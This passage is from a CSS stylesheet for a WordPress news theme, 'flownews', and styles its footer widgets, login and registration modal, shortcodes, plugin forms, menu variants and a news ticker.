}
.flownews-footer-top .flownews_widget.fnwp_mega_posts .box_post:last-child,
.flownews-footer-top .flownews_widget.fnwp_tab .box_post:last-child {
    padding-bottom: 0;
	border-bottom:0;
}
.flownews-footer-top .flownews_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a,
.flownews-footer-top .flownews_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a {
    color: #ffffff;
	font-weight:normal;
    transition: color 0.3s ease 0s;
}
.flownews-footer-top .flownews_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a:hover,
.flownews-footer-top .flownews_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a:hover {
    color: #e7685d;
    transition: color 0.3s ease 0s;
}
.flownews-footer-top .widget_author .ab-image img {
    float: left;
    margin-right: 15px;
    width: 40%;
}
.flownews-footer-top .about-me .ad-text {
    text-align: left;
	padding:0;
}
.flownews-footer-top .about-me .ad-text p {
    color: #b9b9b9;
    font-size: 14px;
}
.flownews_widget_contact .flownews-widget-contact-image img {
    height: 40px;
    margin-bottom: 16px;
}
.flownews_widget_contact .flownews-widget-contact-text {
	border-bottom:1px solid #333333;
	margin-bottom:21px;
	padding-bottom:21px;
}
.flownews_widget_contact .flownews-widget-contact-address-title h4 {
    color: #ffffff;
    font-size: 22px;
    margin-bottom: 16px;
}
.flownews-widget-contact-address,
.flownews-widget-contact-mail,
.flownews-widget-contact-mail,
.flownews-widget-contact-tel-number,
.flownews-widget-contact-cell-number {
    font-weight: 300;
    letter-spacing: 0.5px;
    margin-bottom: 10px;
}
.flownews-widget-contact-cell-number i {
    margin-bottom: 0;
}
.flownews-widget-contact-address i,
.flownews-widget-contact-mail i,
.flownews-widget-contact-mail i,
.flownews-widget-contact-tel-number i,
.flownews-widget-contact-cell-number i {
	color:#ffffff;
	margin-right:10px;
}
.flownews-footer-top .flownews_widget.fnwp_mega_posts .img-post.ad_one_third,
.flownews-footer-top .flownews_widget.fnwp_tab .img-post.ad_one_third {
    width: 30%;
}
.flownews-footer-top .flownews_widget.fnwp_mega_posts .container_post.ad_one_one .box-info.ad_two_third,
.flownews-footer-top .flownews_widget.fnwp_tab .container_post.ad_one_one .box-info.ad_two_third {
    width: 70%;
}
.flownews-footer-top .flownews_widget.fnwp_tag .box_tag,
.flownews-footer-top .flownews_widget.fnwp_tab .box_tag {
	background:none;
}
.flownews-footer-top .flownews_widget.fnwp_tag .content_tag,
.flownews-footer-top .flownews_widget.fnwp_tab .content_tag {
    border: 1px solid #454545;
    transition: all 0.3s ease 0s;
}
.flownews-footer-top .flownews_widget.fnwp_tag .content_tag a,
.flownews-footer-top .flownews_widget.fnwp_tab .content_tag a {
    color: #ffffff;
	letter-spacing: 1.5px;
    transition: all 0.3s ease 0s;
}
.flownews-footer-top .flownews_widget.fnwp_tag .content_tag:hover a,
.flownews-footer-top .flownews_widget.fnwp_tab .content_tag:hover a {
    color: #ffffff;
    transition: all 0.3s ease 0s;
}
.flownews-footer-top .flownews_widget.fnwp_tag .content_tag:hover,
.flownews-footer-top .flownews_widget.fnwp_tab .content_tag:hover {
    border:1px solid #e7685d;
    transition: all 0.3s ease 0s;
}
.flownews-footer-top .flownews_widget.fnwp_social .box_social {
	background:none;
}
.flownews-footer-top .flownews_widget.fnwp_social .box-icon-social.flownews-widget-social-style1 a {
    color: #ffffff;
    font-size: 26px;
    left: 50%;
    margin-left: -13px;
    margin-top: -13px;
    position: absolute;
    top: 50%;
    transition: top 0.3s ease 0s;
    z-index: 3;
	transition: top 0.3s ease 0s;
}
.flownews-footer-top .flownews_widget.fnwp_social .box-icon-social.ad_one_third {
    height: 100px;
}
.flownews-footer-top .flownews_widget.fnwp_social .box-icon-social:hover a {
    top: 40%;
	transition: top 0.3s ease 0s;
}
.flownews-footer-top .widget.widget_meta li a {
    color: #ffffff;
	transition: color 0.3s ease 0s;
}
.flownews-footer-top .widget.widget_meta li a:hover {
    color: #e7685d;
	transition: color 0.3s ease 0s;
}
.flownews-footer-top .widget.widget_meta ul li {
    border-bottom: 1px solid #454545;
    box-sizing: border-box;
    color: #333;
    display: inline-block;
    font-size: 14px;
    letter-spacing: 1px;
    padding: 15px 0;
    transition: background 0.3s ease 0s;
    width: 100%;
}
.flownews-footer-top .widget.widget_meta ul li:first-child {
    padding-top: 0;
}
.flownews-footer-top .widget.widget_meta ul li:last-child {
    padding-bottom: 0;
	border-bottom:0;
}
.flownews-footer-top .fnwp_tab h3.widget-title {
    border: 1px solid #454545;
    font-size: 14px;
    line-height: 1;
}
.flownews-footer-top .fnwp_tab .fnwp_title_recent,
.flownews-footer-top .fnwp_tab .fnwp_title_popular,
.flownews-footer-top .fnwp_tab .fnwp_title_tag {
    border-right: 1px solid #454545;
    cursor: pointer;
    display: inline-block;
    line-height: 1;
    margin-right: 0;
    padding: 8px;
    position: relative;
	transition: all 0.3s ease 0s;
}
.flownews-footer-top .fnwp_tab span:last-child {
    border-right: 0;
    margin-right: 0;
}
.flownews-footer-top .fnwp_tab span:hover {
	background:#e7685d;
	transition: all 0.3s ease 0s;
}
.flownews-footer-top .flownews_widget.fnwp_tab .fnwp_tab_active {
	background:#e7685d !important;
	color:#ffffff !important;	
}
.flownews-footer-top .widget.widget_recent_comments {
    color: #ffffff;
	letter-spacing:1px;
}
.flownews-footer-top .widget label {
	background:#FFF;
	display:block;	
}
.flownews-footer-top  .widget.widget_search label {
	width: 70%;
}
.flownews-footer-top .widget select {
	background: #ffffff;
    border: 1px solid #f4f4f4;
    letter-spacing: 1px;
    max-width: 100%;
    padding: 10px;
    width: 100%;		
}
.flownews-footer-top .widget_search input,
.flownews-footer-top .post-password-form input {
	border: 0 none;
    font-weight: 100;
    height: 35px;
    padding: 5px 7px;
    text-align: left;
    width: 100%;		
}
.flownews-footer-top  .search-form .search-submit {
    background: #e7685d;
    color: #fff;
    text-align: center;
    width: 28%;
	font-weight: bold;
	transition: all 0.3s ease 0s;
}
.flownews-footer-top  .search-form .search-submit:hover {
    background: #c9564c !important;
	transition: all 0.3s ease 0s;
}
.flownews-footer-top  .search-form .screen-reader-text {
    display: none;
}
.flownews-footer-top .widget_search input {
	margin-bottom:0;	
}
.flownews-footer-top .widget_search input.search-submit:hover {
	background:#9c8156;
	color:#FFF;	
}
.flownews-footer-top .widget_search label {
	display:inline-block;	
}
.flownews-footer-top .widget_tag_cloud .tagcloud a {
	color:#ffffff;
	font-weight:normal;
}
.flownews-footer-top .widget_text .textwidget {
	color: #b9b9b9;
    font-weight: 100;
    letter-spacing: 0.5px;
    line-height: 24px;
    margin: 0;
}
.flownews-footer-top .widget_flownews_instagram .instagram-image a {
    width: 25%;
	height:auto;
	opacity:1;
	transition: all 0.3s ease 0s;
	background:#000000;
	display:inline-block;
}
.flownews-footer-top .widget_flownews_instagram .instagram-image a:hover {
    opacity:0.7;
	transition: all 0.3s ease 0s;
}
.flownews-footer-bottom .flownews-wrap-container {
	background:#000000;
}
.flownews-footer-bottom {
    background: #000000;
}
.flownews-footer-bottom .flownews-footer-social a {
	font-size:12px;
    color: #b9b9b9;
    line-height: 32px;
    padding: 0 10px;
}
.flownews-footer-bottom .flownews-footer-social a:first-child {
    padding-left: 0;
}
.flownews-footer-bottom .flownews-footer-social a:last-child {
    padding-right: 0;
}
.flownews-footer-bottom .col-xs-4,
.flownews-footer-bottom .col-xs-6,
.flownews-footer-bottom .col-xs-12 {
	padding:0;
    font-size: 12px;
    letter-spacing: 1px;
    line-height: 32px;
    text-align: center;
	padding-top:5px;
	padding-bottom:5px;
}
.flownews-footer-bottom .col-xs-4:nth-child(1) {
	text-align: left;
}
.flownews-footer-bottom .col-xs-4:nth-child(2) {
	color: #b9b9b9;
    font-size: 12px;
    letter-spacing: 1px;
    line-height: 32px;
    text-align: center;
	border-left: 1px solid #282828;
    border-right: 1px solid #282828;
}
.flownews-footer-bottom .col-xs-4:nth-child(3) {
	color: #b9b9b9;
    font-size: 12px;
    letter-spacing: 1px;
    line-height: 32px;
    text-align: right;
}
.flownews-footer-bottom .flownews-top-menu li a {
    color: #b9b9b9;
    font-size: 12px;
    font-weight: normal;
    letter-spacing: 1.5px;
    padding: 0 0 0 15px;
	text-transform: inherit;
}
.flownews-footer-bottom a:hover {
    color: #e7685d !important;
	transition: all 0.3s ease 0s;
}
.flownews-footer-bottom a {
	transition: all 0.3s ease 0s;
}
.backtotop {
    bottom: 15px;
    color: #d9d9d9;
    font-size: 12px;
    letter-spacing: 1px;
    line-height: 30px;
    position: fixed;
    right: 15px;
	cursor:pointer;
	transition: all 0.3s ease 0s;
	z-index:999;
}
.backtotop:hover {
    color:#e7685d;
	transition: all 0.3s ease 0s;
}
.backtotop .flownewsicon.fa-angle-up {
    background: #e7685d;
    color: #ffffff;
    font-size: 20px;
    line-height: 1;
    padding: 12px 15px;
	transition: all 0.3s ease 0s;
}
.backtotop .flownewsicon.fa-angle-up:hover {
    background: #c9564c;
	transition: all 0.3s ease 0s;
}

/*------------------------------------------------------------------
[Template OnePage]
*/

.flownews-fullwidth .flownews-search form {
	margin-right:0;
}
.flownews-one-page-wrap-container {
	width: 1180px; 
	margin: 0 auto;
}
@media screen and (max-width: 1180px) {
	.flownews-one-page-wrap-container {
		width:100%;
	}
}
.flownews_advertisement_content_banner {
	margin:50px auto;
	text-align:center;
	display:block;
}
.flownews-content-no-padding .flownews-container {
	padding:50px 0;
}
.flownews-banner-footer {
	text-align:center;
}
.content_top_banner {
	margin-top:0;
}
/*------------------------------------------------------------------
[Format Posts]
*/

.flownews-posts-content-embed-wrap {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0;
}
.flownews-posts-content-embed-wrap iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.flownews-posts-content-embed-wrap-post-layout-1 {
	font-size:0;
	line-height:1;
}
.flownews-posts-content-embed-wrap-post-layout-1 iframe {
	max-width:100%;
}
.flownews-boxed .flownews-posts-content-embed-wrap-post-layout-1 iframe {
	height:550px;
}
@media (max-width: 1000px) {
	.flownews-boxed .flownews-posts-content-embed-wrap-post-layout-1 iframe {
		height:auto;
	}	
}
.flownews-posts-content-embed-wrap-post-layout-2 {
	width:100%;
	margin-bottom:50px;
}
.flownews-posts-content-embed-wrap-post-layout-2 iframe {
	max-width:100%;
}
.flownews-posts-content-embed-wrap-post-layout-3 {
	width:100%;
	margin:50px 0;
}
.flownews-posts-content-embed-wrap-post-layout-3 iframe {
	max-width:100%;
}
.flownews-load-more-type2.flownews-vc-posts-2-col .flownews-vc-element-posts-article-container .flownews-load-more-container article:nth-child(2n+1),
.flownews-load-more-type2.flownews-vc-posts-3-col .flownews-vc-element-posts-article-container .flownews-load-more-container article:nth-child(3n+1),
.flownews-load-more-type3.flownews-vc-posts-2-col .flownews-vc-element-posts-article-container .flownews-load-more-container article:nth-child(2n+1),
.flownews-load-more-type3.flownews-vc-posts-3-col .flownews-vc-element-posts-article-container .flownews-load-more-container article:nth-child(3n+1),
.flownews-load-more-type4.flownews-vc-posts-2-col .flownews-vc-element-posts-article-container .flownews-load-more-container article:nth-child(2n+1),
.flownews-load-more-type4.flownews-vc-posts-3-col .flownews-vc-element-posts-article-container .flownews-load-more-container article:nth-child(3n+1),
.flownews-load-more-type5.flownews-vc-posts-2-col .flownews-vc-element-posts-article-container .flownews-load-more-container article:nth-child(2n+1),
.flownews-load-more-type5.flownews-vc-posts-3-col .flownews-vc-element-posts-article-container .flownews-load-more-container article:nth-child(3n+1),
.flownews-load-more-type6.flownews-vc-posts-2-col .flownews-vc-element-posts-article-container .flownews-load-more-container article:nth-child(2n+1),
.flownews-load-more-type6.flownews-vc-posts-3-col .flownews-vc-element-posts-article-container .flownews-load-more-container article:nth-child(3n+1) {
	clear:both;
}
.flownews-load-more-type6.flownews-vc-posts-2-col .flownews-vc-element-posts-article-container .flownews-load-more-container .item-posts.first-element-posts {
    padding-top: 0px;
	margin-top:25px;
	border-top:0;
}	





#flownews-user-modal.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
}
#flownews-user-modal.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
#flownews-user-modal.fade.in {
    opacity: 1;
}
#flownews-user-modal .modal-dialog {
    position: relative;
    width: auto;
    margin: 30px 10px;
}
#flownews-user-modal.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: transform .3s ease-out;
    -webkit-transform: translate(0,-25%);
    -ms-transform: translate(0,-25%);
    -o-transform: translate(0,-25%);
    transform: translate(0,-25%);
}
#flownews-user-modal.modal.in .modal-dialog {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    -o-transform: translate(0,0);
    transform: translate(0,0);
}
#flownews-user-modal .modal-content {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border: 3px solid #e7685d;
    outline: 0 none;
    position: relative;
    -webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);
    box-shadow: 0 3px 9px rgba(0,0,0,.5);
}
#flownews-user-modal .modal-body {
    position: relative;
    padding: 10% 20%;
}
#flownews-user-modal .modal-footer {
    padding: 20px 40px;
    text-align: center;
    border-top: 1px solid #e5e5e5;
}
#flownews-user-modal .modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
}
#flownews-user-modal .modal-backdrop.fade {
    filter: alpha(opacity=0);
    opacity: 0;
}
#flownews-user-modal .modal-backdrop.in {
    filter: alpha(opacity=50);
    opacity: .5;
}
.flownews-register,
.flownews-login,
.flownews-reset-password,
.flownews-register-footer,
.flownews-login-footer {
    display: none;
}
div[data-active-tab="#flownews-reset-password"] .flownews-reset-password,
div[data-active-tab="#flownews-reset-password"] .flownews-login-footer,
div[data-active-tab="#flownews-login"] .flownews-login,
div[data-active-tab="#flownews-register"] .flownews-register,
div[data-active-tab="#flownews-register"] .flownews-login-footer,
div[data-active-tab="#flownews-login"] .flownews-register-footer {
    display: block;
}
.flownews-loading {
    display: none;
}
#flownews-user-modal .alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}
#flownews-user-modal .alert>p,
#flownews-user-modal .alert>ul {
    margin-bottom: 0;
}
#flownews-user-modal .alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
#flownews-user-modal .alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
#flownews-user-modal .alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
#flownews-user-modal .alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
#flownews-user-modal .close {
    float: right;
    font-size: 21px;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2;
}
#flownews-user-modal button.close {
    -webkit-appearance: none;
    background: rgba(0, 0, 0, 0);
    border: 0 none;
    cursor: pointer;
    padding: 0;
    position: absolute;
    right: 10px;
    top: 4px;
}
#flownews-user-modal h3 {
	clear: none;
    font-weight: normal;
    line-height: 1.4;
    margin-bottom: 20px;
    text-align: center;
}
.flonews-login-register .form-field {
	margin: 20px 0;
    position: relative;
}
.flownews-register-footer {
    color: #282828;
    font-size: 14px;
}
.flownews-register-footer > a {
    color: #282828;
    font-weight: bold;
}
.form-control.input-lg.required {
	border: 1px solid #f4f4f4;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 20px;
	margin-top: 5px;
}
#flownews_login_form .alignright {
	display: block;
	font-size: 12px;
	margin-top: 8px;
	text-align: center;
}
#flownews_login_form label {
	color: #282828;
	font-weight: normal;
	letter-spacing: 1.5px;
}
#flownews-user-modal .btn.btn-theme.btn-lg {
	background: #f4f4f4 none repeat scroll 0 0;
	border-radius: 0;
	color: #282828;
	font-size: 14px;
	font-weight: bold;
	height: 50px;
	margin-top:10px;
	letter-spacing: 1.5px;
	line-height: 1;
	text-transform: uppercase;
	width: 100%;
}
.flownews-login > hr {
	border-color: #f4f4f4;
	margin-bottom: 15%;
}
#flownews-user-modal button.close {
	background: rgba(0, 0, 0, 0);
	border: 0 none;
	cursor: pointer;
	padding: 0;
	position: absolute;
	right: 10px;
	top: 4px;
}
.flonews-login-register.col-sm-2 .flonews-login-register-logged {
    color: #fff;
    font-size: 12px;
    letter-spacing: 1.2px;
}
.flonews-login-register.col-sm-2 .flonews-login-register-logged a {
	margin-left:5px;
	color:#747474;
	transition: all 0.3s ease 0s;
}
.flonews-login-register.col-sm-2 .flonews-login-register-logged a:hover {
	color:#e7685d;
	transition: all 0.3s ease 0s;
}
.flonews-login-register.col-sm-2 .flonews-login-register-logout a {
    color: #fff;
    font-size: 12px;
    letter-spacing: 1.5px;
    line-height: 19px;
	transition: all 0.3s ease 0s;
}
.flonews-login-register.col-sm-2 .flonews-login-register-logout a:hover {
	color:#e7685d;
	transition: all 0.3s ease 0s;
}
@media (min-width: 768px) {
	#flownews-user-modal .modal-dialog {
	    margin: 6% auto 0;
    	width: 520px;
	}
	#flownews-user-modal .modal-content {
	    -webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5);
	    box-shadow: 0 5px 15px rgba(0,0,0,.5);
	}
}

.sticky {}

.flownews-format-type {
	color: #ffffff;
    font-size: 25px !important;
    opacity: 0.8;
    padding: 15px;
    position: absolute;
    right: 0;
    top: 0;
}
.flownews-header-type3 .others-element-header .flownews-format-type,
.flownews-top-content-layout3 .others-element-header .flownews-format-type,
.slider-posts-item .flownews-format-type {
	left: 0;
	right: inherit;
}
.flownews-posts-type1 .others-element-header .flownews-format-type,
.flownews-posts-type6 .others-post .flownews-format-type,
.flownews-posts-layout5 .other-rows .flownews-format-type,
.flownews-posts-type5 .flownews-format-type,
.flownews-posts-layout4 .flownews-format-type,
.fnwp-tab-container .flownews-format-type,
.mega-posts .flownews-format-type {
	padding:8px;
}

/* SHORTCODES */
ul.flownews_arrow,
.flownews-post .flownews-content ul,
.flownews-post .flownews-content ol,
.flownews-page .flownews-content ul,
.flownews-page .flownews-content ol {
	margin:0 0 25px 5.5%;
	padding:0;
	letter-spacing:0.5px;
}
.flownews-post .flownews-content li,
.flownews-post .flownews-content li,
.flownews-page .flownews-content li,
.flownews-page .flownews-content li {
	line-height:25px;
}
.flownews-post .flownews-content ul ul,
.flownews-post .flownews-content ol ol,
.flownews-post .flownews-content ul ol,
.flownews-post .flownews-content ol ul {
	margin-bottom:0;
}
.comment-description li {
	letter-spacing:1px;
	font-weight:400;
}
ul.flownews_arrow li {
	list-style:none;
	line-height:25px;
}
ul.flownews_arrow li:before {
  display: inline-block;
  font: normal normal normal 14px/1 flownews-FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content:"\f105";
  margin-right:10px;
}
ul.flownews_line {
	margin:0 0 25px 5.5%;
	padding:0;
}
ul.flownews_line li {
	list-style:none;
	line-height:26px;
	padding-left:20px;
	position:relative;
}
ul.flownews_line li:before {
  content:"";
  margin-right:10px;
  width:10px;
  border-bottom:1px solid #e7685d;
  position:absolute;
  top:13px;
  left:0;
}
.flownews-blockquotes {
	padding:30px;
	margin:20px 0;
	border-left-width:2px;
	border-left-style:solid;
	display:block;
}
.flownews-blockquotes-left {
	text-align:left;
}
.flownews-blockquotes-right {
	text-align:right;
}
.flownews-blockquotes-center {
	text-align:center;
}
.flownews-dropcaps.flownews-dropcaps-left span {
    font-size: 50px;
    line-height: 50px;
    margin: 0 13px 0 0;
    padding: 20px;
}
.flownews-dropcaps.flownews-dropcaps-right span {
    font-size: 50px;
    line-height: 50px;
    margin: 0 0 0 13px;
    padding: 20px;
}
.flownews-dropcaps-left span {
	float:left;
}
.flownews-dropcaps-right span {
	float:right;
}
.flownews-dropcaps:after {
    content: "";
    clear: both;
    display: block;
}
.flownews-dropcaps.flownews-dropcaps-right {
	text-align:right;
}
.flownews-columns-row [class*="col-"] {
    padding-left: 15px!important;
    padding-right: 15px!important;
}
@media screen and (max-width: 1024px) {
	.flownews-content-no-padding .flownews-container {
		padding:25px;
	}
}

@media (max-width: 750px) {
    .vc_column_container > .vc_column-inner {
        padding-left:15px!important;
		padding-right:15px!important;
    }
	.vc_row[class*="vc_custom_"] {
        padding-left:10px!important;
		padding-right:10px!important;
		margin-left:0!important;
		margin-right:0!important;
    }	
}

@media (max-width: 1000px) {
	.children .comments-list:before {
		width:0;
	}
	.comments-list ul.children {
		padding-left:20px!important;
	}
	.comment-date,
	.comment-name {
		clear:both;
		text-align:left;		
		float:none;
		display:block;
	}
	.comment-date {
		margin:5px 0;
	}
	.comments-list ul.children ul.children .comments-list {
		padding-bottom:25px;
	}
}
@media (max-width: 400px) {
	.comment-description td {
		display:block;
	}
}
@media (max-width: 450px) {
	.comment-image-author {
		display:block;
		float:none;
	}
	.comment-info {
		display:block;
		width:100%;
		margin-left:0;
		margin-top:10px;
	}
	.comments-list ul.children {
		padding-left:10px!important;
	}
}
.comment-closed {
	margin-top:20px;
}
.related-item-container.owl-carousel .owl-item img {
	max-height:300px;
	margin:0 auto;
	width:auto;
}
.related-item-container .article-image {
	max-height:300px;
}
.flownews-footer-top .widget label.screen-reader-text {
	display:none;
}
.flownews-footer-top #wp-calendar caption {
    padding: 10px 0;
}
.flownews-footer-top .widget {
	margin-bottom:25px;
}
.flownews-footer-top .children li:last-child {
    border: 0!important;
	margin:0;
}
.flownews-footer-top .rssSummary {
    line-height: 20px;
    margin-top: 10px;
}

.page-links .page-links-title,
.page-links .screen-reader-text {
    display: none;
}
.page-links {
    margin-top: 50px;
    text-align: center;
}
.page-links a span {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #333333;
}
.page-links span {
    background: #f4f4f4 none repeat scroll 0 0;
    border: 1px solid #f4f4f4;
    font-size: 12px;
    line-height: 1;
    margin: 0 2px;
    padding: 10px 14px;
    transition: all 0.3s ease 0s;
}
.page-links span:hover {
    background: #f4f4f4 none repeat scroll 0 0;
    transition: all 0.3s ease 0s;
}

/* CF7 */
.wpcf7 label {
	font-weight:inherit;
}
.wpcf7-submit {
    background: #e7685d;
    border: medium none;
    color: #fff;
    font-weight: bold;
    height: 40px;
    text-transform: uppercase;	
}
/* WP REVIEW */
#review.review-wrapper {
	margin-top:50px;
}
#review.review-wrapper ul {
	margin:0;
}

/* MAILCHIMP */
.mc4wp-form-fields input[type="submit"] {
    background: #e7685d;
    border: 0 none;
    color: #ffffff;
    font-weight: bold;
    padding: 5px;
    transition: all 0.3s ease 0s;
	width:100%;
}
.mc4wp-form-fields input[type="email"] {
    border: 1px solid #f4f4f4;
    margin-bottom: 5px;
    padding: 5px;
    text-align: center;
    width: 100%;
}
.mc4wp-form-fields input[type="submit"]:hover {
    background: #c9564c;
    transition: all 0.3s ease 0s;
}

/* Sticky Posts */
.flownews-post-sticky .article-info {
    background: #f4f4f4;
    padding: 25px;
}
.flownews-post-sticky .flownews-element-posts .article-info-top {
    margin-top: 0;
}
.theiaStickySidebar .widget:last-child {
    margin-bottom: 0;
}
.theiaStickySidebar .flownews-element-posts:last-child {
    margin-bottom: 0;
}
.post-password-form label,
.post-password-form input {
	margin-top:20px;
}
.gallery.gallery-size-thumbnail .gallery-item img {
    border: 0!important;
}
.gallery.gallery-size-thumbnail .gallery-item .gallery-caption {
    line-height: 22px;
    margin-bottom: 20px;
	margin-top: 10px;
}
.flownews-no-comment-data .article-info .article-data,
.flownews-no-comment-data .article-info .article-separator,
.flownews-no-comment-data .article-info .article-comments,
.flownews-no-comment-data .fnwp-widget .data {
	display:none!important;
}
@media screen and (min-width: 1400px) {
	.flownews-layout-1400 .flownews-wrap-container,
	.flownews-layout-1600 .flownews-wrap-container {
		width:1400px
	}
}
@media screen and (min-width: 1600px) {
	.flownews-layout-1600 .flownews-wrap-container {
		width:1600px
	}
}

/* New Menu Features */
.menu-item > a i.flownewsicon {
	padding:0;
	font-size:13px;
}
.menu-item > a i.flownewsicon:hover {
	background:none!important;
}
.flownews-menu-center .flownews-menu {
    text-align:center;
}
.flownews-menu-lefet .flownews-menu {
    text-align:left;
}
.flownews-menu-right .flownews-menu {
    text-align:right;
}
.flownews-menu-style2 nav ul li a:hover {
	color: #FFFFFF;
    background: none;
	border-bottom:0;
}
.flownews-menu-style2 ul.submenu li:first-child .submenu {
	border-top:1px solid transparent;
}
.flownews-menu-style2 nav ul.submenu li a:hover,
.flownews-menu-style2 nav li ul.submenu li.current-menu-item > a:hover, 
.flownews-menu-style2 nav li ul.submenu li.current-menu-ancestor > a:hover {
	color:#e7685d;
}
.flownews-menu-style2 nav li ul.submenu li.current-menu-item > a,  
.flownews-menu-style2 nav li ul.submenu li.current-menu-ancestor > a {
	color:#333333;
	background:#FFFFFF;
}
.flownews-menu-style2 nav > ul > li:hover:before,
.flownews-menu-style2 nav > ul > li.current_page_item:before, 
.flownews-menu-style2 nav > ul > li.current-menu-item:before,  
.flownews-menu-style2 nav > ul > li.current-menu-ancestor:before {
	background-color:#e7685d;
	width: 100%;
    content: '';
    height: 3px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -webkit-transition: width .2s ease;
    -moz-transition: width .2s ease;
    -o-transition: width .2s ease;
    transition: width .2s ease;	
}
.flownews-menu-style2 .flownews-header-bottom, 
.flownews-menu-style2 .flownews-header-bottom .flownews-wrap-container,
.flownews-menu-style2 .flownews-header-sticky {
	border:0;
}
.flownews-menu-style2 nav ul li.current_page_item, 
.flownews-menu-style2 nav ul li.current-menu-item, 
.flownews-menu-style2 nav li ul.submenu li.current-menu-item, 
.flownews-menu-style2 nav ul li.current-menu-ancestor, 
.flownews-menu-style2 nav li ul.submenu li.current-menu-ancestor {
	background:none;
}
.flownews-menu-style2 ul.submenu,
.flownews-menu-style2 .submenu,
.flownews-menu-style2 .flownews-menu .menu-item-object-category .flownews-mega-menu {
	border: 0;
	border-top: 0;
}
.flownews-menu-style3 nav ul li a:hover {
	color: #e7685d;
    background: none;
	border-bottom:0;
}
.flownews-menu-style3 .flownews-element-posts .article-category a:hover {
	color:#FFFFFF;
}
.flownews-menu-style3 nav ul li.current_page_item, 
.flownews-menu-style3 nav ul li.current-menu-item, 
.flownews-menu-style3 nav li ul.submenu li.current-menu-item, 
.flownews-menu-style3 nav ul li.current-menu-ancestor, 
.flownews-menu-style3 nav li ul.submenu li.current-menu-ancestor {
	background:none;
}
.flownews-menu-style3 nav li.current-menu-ancestor > a,
.flownews-menu-style3 nav ul.submenu li a:hover,
.flownews-menu-style3 nav li ul.submenu li.current-menu-item > a:hover, 
.flownews-menu-style3 nav li ul.submenu li.current-menu-ancestor > a:hover, 
.flownews-menu-style3 nav li ul.submenu li.current-menu-item > a,  
.flownews-menu-style3 nav li ul.submenu li.current-menu-ancestor > a {
	color:#e7685d;
}
.flownews-menu-style3 nav li ul.submenu li.current-menu-item > a,  
.flownews-menu-style3 nav li ul.submenu li.current-menu-ancestor > a {
	background:#FFFFFF;
}


/* Ticker Style 2 */
.flownews-top-news-ticker .ticker-wrapper.has-js {
	margin: 0px;
	padding: 0px;
	width: 100%;
	height: 32px;
	display: block;
	font-size: 0.75em;
}
.flownews-top-news-ticker .ticker {
	width: 90%;
	display: block;
	position: relative;
	overflow: hidden;
	background-color: #000000;
}
.flownews-top-news-ticker .ticker-title {
	color: #990000;
	font-weight: bold;
	background-color: #000000;
	text-transform: uppercase;
	position: relative;
	z-index: 10;
	padding:5px 10px 0 0;
}
.flownews-top-news-ticker .ticker-content {
    font-weight: bold;
    line-height: 15px;
	margin-left:-8px;
    overflow: hidden;
    padding-top: 9px;
    position: absolute;
    white-space: nowrap;
}
.flownews-top-news-ticker .ticker-content:focus {
	text-decoration:none;
}
.flownews-top-news-ticker .ticker-content a {
	text-decoration: none;
	overflow:hidden;
	color:#ffffff;
	transition: all 0.3s ease 0s;
}
.flownews-top-news-ticker .ticker-content a:hover {	
	color: #e7685d;
	transition: all 0.3s ease 0s;
	text-decoration: none;
}
.flownews-top-news-ticker .ticker-swipe {
	padding-top: 9px;
	position: absolute;
	top: 0px;
	background-color: #000000;
	display: block;
	width: 500px;
	height: 23px; 
}
.flownews-top-news-ticker .ticker-swipe span {
	margin-left: 1px;
	background-color: #FFFFFF;
	height: 12px;
	width: 1px;
	display: block;
}
.flownews-top-news-ticker .ticker-controls {
	padding: 0px;
	list-style-type: none;
	float: left;
	text-align: right;
}
.flownews-top-news-ticker .ticker-controls li {
	cursor: pointer;
    display: inline-block;
    /*float: left;*/
    margin-left: 10px;
    padding: 0;
}
.flownews-top-news-ticker .ticker-controls li.jnt-play-pause {
	display:none;
}
.flownews-top-news-ticker .ticker-controls li.jnt-play-pause.paused {
	display:none;
}
.flownews-top-news-ticker .ticker-controls li.jnt-prev:before {
	font: normal normal normal 14px/1 flownews-FontAwesome;
	content: "\f104";
	color: #FFFFFF;
}
.flownews-top-news-ticker .ticker-controls li.jnt-prev.over:before {
	color: #e7685d;
}
.flownews-top-news-ticker .ticker-controls li.jnt-next:before {
	font: normal normal normal 14px/1 flownews-FontAwesome;
	content: "\f105";
	color: #FFFFFF;
}
.flownews-top-news-ticker .ticker-controls li.jnt-next.over:before {
	color: #e7685d;
}
.flownews-top-news-ticker .js-hidden {
	display: none;
}
.flownews-top-news-ticker .no-js-news {
	padding: 10px 0px 0px 45px; 
	color: #F8F0DB;
}
